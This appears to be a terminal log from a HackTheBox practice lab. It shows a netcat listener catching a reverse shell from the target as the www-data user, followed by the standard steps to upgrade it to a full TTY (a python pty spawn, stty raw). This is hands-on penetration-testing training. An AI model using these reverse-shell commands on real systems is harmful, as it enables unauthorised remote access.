 ⋏ ~/HackTheBox/environment ❯ rlwrap nc -lvnp 1337
php 23:22
Listening on 0.0.0.0 1337
Connection received on 10.129.232.3 44460
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
ls
bethany.png
hish.png
jono.png
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@environment:~/app/storage/app/public/files$ export TERM=xterm-256color
<torage/app/public/files$ export TERM=xterm-256color
www-data@environment:~/app/storage/app/public/files$ export TERM=xterm
export TERM=xterm
www-data@environment:~/app/storage/app/public/files$
[1]  + 117222 suspended  rlwrap nc -lvnp 1337
⋏ ~/HackTheBox/environment ❯ stty raw -echo ; fg ; reset
php 23:31
[1]  + 117222 continued  rlwrap nc -lvnp 1337
www-data@environment:~/app/storage/app/public/files$ stty columns 200 rows 200
stty columns 200 rows 200
www-data@environment:~/app/storage/app/public/files$ ls
ls
bethany.png  hish.png  jono.png